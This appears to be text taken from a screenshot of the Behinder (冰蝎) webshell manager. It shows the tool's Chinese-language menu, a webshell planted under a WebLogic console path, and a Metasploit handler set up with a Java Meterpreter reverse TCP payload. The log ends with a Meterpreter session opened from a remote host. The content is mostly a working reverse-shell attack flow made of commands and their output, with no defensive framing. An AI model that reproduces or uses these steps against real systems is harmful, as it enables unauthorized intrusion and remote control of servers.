 URL: http://192.168.111.80:7001/console/framework/skins/wlsconsole/images/wan.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址: 192.168.111.128 端口: 4444 Metepreter Shell Cobalt Strike 给我连
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >
反弹成功。 冰蝎 v3.0 Beta 9 修正版 By rebeyond